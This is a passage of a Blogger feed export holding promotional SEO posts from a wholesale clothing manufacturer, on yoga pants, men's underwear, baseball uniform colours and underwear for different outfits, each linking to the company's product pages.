Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHIeQMffBJGBhbOHfoq0SPk7E82d_TJE9ePQNrtNiw4IOYUuWvokW0gk9DZxm-Z5gRenw-sPRzV1fHNJTeKq6SmDEuaOxyElIg8BZb29p5jmvCFML6AIPVtdyw4yaHV42JXkXehl5ZN6aMvOdiowU2JvhvyY-7ZYmfCmfHC1yvr3xI2wtEyfm-GTQWTJs\/s72-w640-h384-c\/bulk-beach-towel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6121367655151690625"},"published":{"$t":"2024-04-16T23:19:00.000-07:00"},"updated":{"$t":"2024-04-16T23:19:28.662-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga leggings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale yoga pants suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yoga pants manufacturer"}],"title":{"type":"text","$t":"Why Opt for Yoga Pants?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/yoga-wear-manufacturer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"yoga wear manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/yoga-wear-manufacturer.jpg\" title=\"Yoga Pants Manufacturers\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EMany yoga trousers are made of materials that are designed to soak sweat off the body while maintaining breathability. Because of this, working out in yoga pants is easy and enjoyable.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOf course, there are other reasons why business owners in need of workout clothes for their customers, should stock the best variety from a \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/fitness\/yoga\/\"\u003E\u003Cb\u003Eyoga wear manufacturer\u003C\/b\u003E\u003C\/a\u003E besides their practicality. We'll talk about some of the surprising advantages of yoga pants here.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFabric\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga wear can be comfortable, breathable, and stretchy, and can help keep you cool. Yoga pants can be made from materials like cotton, Lycra spandex, nylon, polyester, or wool, and can help wick away moisture.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EThey are Stretchy\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga pants are very stretchable and will help you do various exercises. Yoga pants are designed to be stretchy and form-fitting, which can allow for greater flexibility during yoga poses and other physical activities.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EHygiene and no Sweat\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga pants are made of fabric that swiftly dries, drains away moisture, and removes sweat. After exercising, you won't have to worry about leaving behind an offensive smell when moving around.\u0026nbsp; As they say, practicing yoga extends both your lifespan and your life. So what kind of clothing should you wear during yoga? Should it be comfortable, fashionable, and long-lasting? Whether you're a novice or an experienced yogi, wearing the appropriate yoga attire will improve your posture.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWearing options Galore\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EYoga pants are ideal for poses and workouts but they may be worn day or night. You can look more attractive in yoga pants whether you're heading to the grocery store or just enjoying a movie on the couch. Additionally, a variety of design types are available for yoga pants. You are free to style and fit the dress code to your preference.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you are planning to start your own yoga wear brand, pick one of the reliable \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E. For bulk sourcing stock, check out the wide range of options that you find in the catalog of a manufacturer.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6121367655151690625\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/04\/why-opt-for-yoga-pants.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6121367655151690625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6121367655151690625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/04\/why-opt-for-yoga-pants.html","title":"Why Opt for Yoga Pants?"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/yoga-wear-manufacturer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2211285619335547675"},"published":{"$t":"2024-03-14T15:30:00.000-07:00"},"updated":{"$t":"2024-03-14T15:30:00.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clothing manufacturers europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"custom underwear manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fashion wholesale europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label underwear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale apparel europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale underwear suppliers usa"}],"title":{"type":"text","$t":"Mens Underwear The Various Trending Kinds and Styles to Choose From"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglzdyfaMZxP99nUskqC0HYwcemCaMF0eH4Z7yEhYf7HtjUxhBn1l6qkaF4nXGibZb5AyMHSx7kOhLBmU_ySut_9dH2NI3lBBV8ElCzikmeZhXlm8-9uEjMfrK9iBE7naM7yuqal4NJ8H98G-se4rt5GvYqV86VUnfleiNR3Yh8ZHYoTCzBpzVn1cOSO4w\/s750\/best-mens-underwear.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"underwear manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglzdyfaMZxP99nUskqC0HYwcemCaMF0eH4Z7yEhYf7HtjUxhBn1l6qkaF4nXGibZb5AyMHSx7kOhLBmU_ySut_9dH2NI3lBBV8ElCzikmeZhXlm8-9uEjMfrK9iBE7naM7yuqal4NJ8H98G-se4rt5GvYqV86VUnfleiNR3Yh8ZHYoTCzBpzVn1cOSO4w\/w640-h384\/best-mens-underwear.jpg\" title=\"Mens Underwear Manufacturer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EAn often overlooked essential is men's underwear. Playing a vital role in providing everyday confidence and comfort, men’s underwear is not only about the basics but also about performance. Let’s delve deep into the various trending styles and choose the \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/accessories\/underwear\/\"\u003E\u003Cb\u003Ebest men’s underwear\u003C\/b\u003E\u003C\/a\u003E. If you are a businessman or have your own boutique and want to deal with such essentials then ordering the best men’s underwear in bulk is a great idea for your business. Let’s check out the various options that you could explore.\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EStretchable Men’s Boxers:\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThese boxers add a lot of style and comfort to the wearer. Made from fine quality material the boxers have a soft fabric that is breathable and has moisture-wicking properties. The stretchable fabric also assures flexibility of movement while the waistband and the drawstring ensure perfect fit and comfort. These boxers come in various shades like grey, blue, and white, and have an impressive collection.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMen's Silk Underwear:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EMen’s silk underwear is the best choice if you are in the mood for sophistication and indulgence. Made from pure silk fabric these men's silk underwear are perfect when you want a more luxurious way to cover up. This silk underwear is incredibly soft and smooth and feels extremely comfortable. Appreciating the finer things in life has a different sense of excitement and silk underwear is the perfect choice for it.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003ECustomized High-Quality Men’s Briefs with Logo:\u0026nbsp;\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EIf you are into a small business or have a boutique store of your own and want to promote your business in style, then customizing men’s briefs along with your brand logo can be a great idea. These customized men’s boxers with logos can also be a great advertising giveaway that is both unique and quirky. With the high-quality fabric and comfortable fit, these customized men’s underwear can be ordered from one of the leading companies that manufacture underwear and play a key part in \u003Ca href=\"https:\/\/www.alanicglobal.com\/europe-wholesale\/\"\u003E\u003Cb\u003Ewholesale fashion Europe\u003C\/b\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMen's underwear has a lot of variety be it in terms of shade, texture, or even the price range. All of these depend on the manufacturer from whom you order. So as business owners, buckle up and hurry as there's so much to explore when it comes to something essential like men’s underwear. Select your orders and place them in bulk today!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2211285619335547675\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/03\/mens-underwear-the-various-trending-kinds-and-styles-to-choose-from.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2211285619335547675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2211285619335547675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/03\/mens-underwear-the-various-trending-kinds-and-styles-to-choose-from.html","title":"Mens Underwear The Various Trending Kinds and Styles to Choose From"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglzdyfaMZxP99nUskqC0HYwcemCaMF0eH4Z7yEhYf7HtjUxhBn1l6qkaF4nXGibZb5AyMHSx7kOhLBmU_ySut_9dH2NI3lBBV8ElCzikmeZhXlm8-9uEjMfrK9iBE7naM7yuqal4NJ8H98G-se4rt5GvYqV86VUnfleiNR3Yh8ZHYoTCzBpzVn1cOSO4w\/s72-w640-h384-c\/best-mens-underwear.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-793014757307397329"},"published":{"$t":"2024-01-24T01:56:00.000-08:00"},"updated":{"$t":"2024-01-24T01:56:58.536-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baseball jersey manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baseball wholesale suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baseball wholesalers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"custom wholesale clothing manufacturers usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale baseball uniform suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale baseball uniforms"}],"title":{"type":"text","$t":"The Goods And Bads Of Making Personalized Baseball Uniforms"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg02zOjfHBtax-EnkmaDBbU9VE2PQ1nxweYEs_y-Kj_LBilpY126oe_stTP1eVOxQMN_ThDl4sa4e8vPQGvqjYMbVs5D2jhgBBIt12drZSlIgEJDOSFeriCHgldv4uB0FpBzFZ5TpNTckB46gAifoPx7bieu0GSOMtnWArDvxT7DkL02RkfYFDeotIfjU8\/s640\/baseball-uniform-manufacturers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"baseball uniform suppliers\" border=\"0\" data-original-height=\"362\" data-original-width=\"640\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg02zOjfHBtax-EnkmaDBbU9VE2PQ1nxweYEs_y-Kj_LBilpY126oe_stTP1eVOxQMN_ThDl4sa4e8vPQGvqjYMbVs5D2jhgBBIt12drZSlIgEJDOSFeriCHgldv4uB0FpBzFZ5TpNTckB46gAifoPx7bieu0GSOMtnWArDvxT7DkL02RkfYFDeotIfjU8\/w640-h362\/baseball-uniform-manufacturers.jpg\" title=\"Baseball Jersey Manufacturers\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIt's that time of year to start planning for the upcoming baseball season with custom baseball uniforms, so here is some expert advice on custom apparel expert advice!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEven though we’ve just celebrated the turning of the New Year into 2024, it’s reasonable to assume that springtime is just around the corner. That means that youth baseball players are already beginning to practice inside in preparation for the upcoming season, and club officials are planning the creation of their latest custom baseball jerseys.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ELaying the Basis of Your Baseball Jersey Design in Shade\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThe online inventory of \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/baseball\/\"\u003E\u003Cb\u003Ebaseball uniform manufacturers\u003C\/b\u003E\u003C\/a\u003E two most popular baseball shirt selections are the Badger Vintage Jersey and the Badger Ombre Tee, which are frequently coupled with Crush Baseball Pant.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAll three of these popular custom baseball gear options allow for a great deal of customization, and our design experts will be there to help you through each step.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHowever, here are a few design suggestions to keep in mind when deciding which colors to use for your baseball jerseys and personalized apparel:\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EConsider the Gray Jerseys\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EGrey is the perfect balance between white and black, and it makes an excellent basis for at least one of a baseball team's jerseys. Many Major League Baseball clubs choose a gray basis for their away jerseys, and gray is always effective at reflecting heat while also being stain-resistant.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDon't Go for Total Black\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EOf course, there are many baseball teams that incorporate some black into their jerseys and personalized gear, which is very acceptable! Black is a scary hue, which might give your squad an advantage as they are standing over the plate, ready to hit one out of the park!\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EAvoid Going All-White, Either\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EAlthough white jerseys are popular in the Major Leagues and do an excellent job of keeping players cool on hot days, young baseball teams must be realistic in that their jerseys will not be professionally washed on a regular basis, as the pros will.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ETake into Account Powder Blue\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPowder blue is a very old 80s hue that is now gaining appeal in today's minor baseball scene, and several Major League clubs are even reintroducing powder blue as one of their alternate uniform colors.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, contact the support team of \u003Ca href=\"https:\/\/www.alanicglobal.com\/usa-wholesale\/\"\u003E\u003Cb\u003Ewholesale manufacturers in USA\u003C\/b\u003E\u003C\/a\u003E and place your bulk order now.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/793014757307397329\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/01\/the-goods-and-bads-of-making-personalized-baseball-uniforms.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/793014757307397329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/793014757307397329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/01\/the-goods-and-bads-of-making-personalized-baseball-uniforms.html","title":"The Goods And Bads Of Making Personalized Baseball Uniforms"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg02zOjfHBtax-EnkmaDBbU9VE2PQ1nxweYEs_y-Kj_LBilpY126oe_stTP1eVOxQMN_ThDl4sa4e8vPQGvqjYMbVs5D2jhgBBIt12drZSlIgEJDOSFeriCHgldv4uB0FpBzFZ5TpNTckB46gAifoPx7bieu0GSOMtnWArDvxT7DkL02RkfYFDeotIfjU8\/s72-w640-h362-c\/baseball-uniform-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-2024190111080841799"},"published":{"$t":"2023-12-06T02:25:00.000-08:00"},"updated":{"$t":"2024-06-04T01:31:21.677-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"custom underwear manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sustainable clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sustanable clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale underwear suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"womens underwear wholesale suppliers"}],"title":{"type":"text","$t":"Which Underwear is Perfect for Which Clothing Piece"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmmNLw76NJ0Jk7QakiTv6ewY96G4jJ58hDeuY8wthAvPfMZPTfyPPVLLEgKJXh8FT2eMe30NqEsJeM6f0vukRf7EWH0XToDWdIyxe3wIRO7lL-5uPPPJldZkv2wm3Awhln-L_hwj6sgsq-8dl-vdyzwoo8FS1K8IT8TUJuVtFUk5pJNBCh7MTclt-2kk\/s690\/Which%20Underwear%20is%20Perfect%20for%20Which%20Clothing%20Piece.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"custom underwear manufacturers usa\" border=\"0\" data-original-height=\"390\" data-original-width=\"690\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgmmNLw76NJ0Jk7QakiTv6ewY96G4jJ58hDeuY8wthAvPfMZPTfyPPVLLEgKJXh8FT2eMe30NqEsJeM6f0vukRf7EWH0XToDWdIyxe3wIRO7lL-5uPPPJldZkv2wm3Awhln-L_hwj6sgsq-8dl-vdyzwoo8FS1K8IT8TUJuVtFUk5pJNBCh7MTclt-2kk\/w640-h362\/Which%20Underwear%20is%20Perfect%20for%20Which%20Clothing%20Piece.jpg\" title=\"wholesale underwear suppliers\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EUnderwear is an essential clothing item. These days, most women are opting for underwear that doesn’t lead to any visible panty lines. After all, they can be a major headache when it comes to sheer or tight clothes.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EBeing a private label business owner with a wish to grab unique private label underwear, hurry and connect with one of the most distinguished \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label underwear manufacturers\u003C\/b\u003E\u003C\/a\u003E!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EIf you too want to follow the same path but need some help, then this blog will offer you all the necessary information.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EHere, you will get to know which underwear is suitable for which clothing piece, so that you don’t need to face the annoying panty lines later.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: justify;\"\u003EThongs for Tight-fitted or Cropped Shorts\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe smooth, sleek, and higher cut of thongs not only eliminates the problem of visible underwear lines but also makes you stress-free about your underwear being longer than your clothes. If you are someone who is totally into tight-fitted shorts or cropped shorts, then you will find the ultimate relief in thongs.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/Qhi7bLi43Hg?si=S6zLKKcaxFbECt9t\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Ccenter\u003E\n\n\n\u003C\/center\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EBikini Panties for Skinny Jeans\u003C\/h2\u003E\u003Cdiv\u003EWhen you wear bikini panties with skinny jeans, they allow you to stretch comfortably. As this style comes with no seams, there is no question of visible underwear lines. When you go for one made of thin cotton, it allows for more comfort and ventilation.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EHigh-waist Boy Shorts for Bodycon Dresses\u003C\/h2\u003E\u003Cdiv\u003EHigh-waist boy shorts are great for tight dresses. They will not only prevent the uneasy underwear line at the bottom but will also make your body look slimmer when you pair them with bodycon dresses. In case, the material is too sheer, wear a beige or white-colored pair underneath.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n  \n  \u003Ccenter\u003E\u003Ciframe frameborder=\"0\" height=\"120\" src=\"https:\/\/player-widget.mixcloud.com\/widget\/iframe\/?hide_cover=1\u0026amp;feed=%2FAlanicGlobal14%2Fwhich-underwear-is-perfect-for-which-clothing-piece%2F\" width=\"100%\"\u003E\u003C\/iframe\u003E\u003Ccenter\u003E\n  \n  \u003C\/center\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EG-strings for Skin-tight Clothes\u003C\/h2\u003E\u003Cdiv\u003EEvery woman should own a few pairs of these for those dresses that fit like a second skin. G-strings are those life-saviors that cover just enough. With them, there are no horrifying underwear lines beneath skin-tight clothes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EHipster for Everyday Wear\u003C\/h2\u003E\u003Cdiv\u003EFor everyday wear, hipster underwear is perfect. They let air circulate down there, thus lessening a build-up of bacteria and odor, and preventing infection and itchiness.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAre you a retailer or business owner wishing to stock ethically produced, striking, comfortable wholesale sustainable apparel? Hurry! Reach out to one of the most famed \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sustainable-clothing\/\"\u003E\u003Cb\u003Esustainable clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E today!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n  \n  \u003Ccenter\u003E\u003Ciframe allowfullscreen=\"\" height=\"450\" loading=\"lazy\" referrerpolicy=\"no-referrer-when-downgrade\" src=\"https:\/\/www.google.com\/maps\/embed?pb=!1m18!1m12!1m3!1d3305.126243308797!2d-118.38497232511287!3d34.06627791699056!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c2b9503479cfd7%3A0x4228dd6d7707504f!2sGlobal%20Wholesale%20Clothing%20Manufacturer%20USA%20-%20Alanic%20Global!5e0!3m2!1sen!2sin!4v1701859735603!5m2!1sen!2sin\" style=\"border: 0;\" width=\"600\"\u003E\u003C\/iframe\u003E\u003Ccenter\u003E\u003C\/center\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/2024190111080841799\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/12\/which-underwear-is-perfect-for-which.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2024190111080841799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/2024190111080841799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2023\/12\/which-underwear-is-perfect-for-which.html","title":"Which Underwear is 